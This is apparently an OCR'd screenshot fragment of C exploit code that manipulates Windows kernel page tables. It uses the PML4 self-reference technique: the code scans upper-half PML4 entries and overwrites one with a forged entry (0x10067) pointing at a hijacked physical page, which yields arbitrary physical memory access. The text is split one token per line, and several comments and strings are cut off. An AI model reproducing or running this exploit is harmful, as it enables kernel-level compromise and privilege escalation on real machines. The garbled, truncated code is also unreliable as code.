
	}
	__except (
EXCEPTION_EXECUTE_HANDLER
) {
printf
(
"[X] Could not access PML4 addres
return
2
;
	}
// setup: PDPT @ fixed hi-jacked physical ad
// This code uses the PML4 Self-Reference te
// we can hijack.
for
 (
iPML4
=
256
; 
iPML4
<
512
; 
iPML4
++
) {
vaPML4e
=
PML4_BASE
+
 (
iPML4
 << 
3
);
if
 (
*
(
unsigned long long
*
)
vaPML4e
) { 
co
// When we find an entry, we add a point
// stored at the physical address 0x1000
*
(
unsigned long long
*
)
vaPML4e
=
0x10067
break
;
	}
printf
(
"[*] PML4 Entry Added At Index: %d\n"